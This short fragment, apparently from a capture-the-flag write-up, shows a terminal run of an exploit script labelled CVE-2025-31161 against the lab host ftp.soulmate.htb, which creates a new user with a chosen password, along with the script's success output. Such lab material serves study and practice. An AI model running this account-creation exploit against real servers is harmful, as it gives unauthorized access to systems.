 $ python3 cve-2025-31161.py --target_host ftp.soulmate.htb --port 80 --target_us
er admin --new_user miao --password miaomiao
[+] Preparing Payloads
  [-] Warming up the target
[+] Sending Account Create Request
  [!] User created successfully
[+] Exploit Complete you can now login with
   [*] Username: miao
   [*] Password: miaomiao.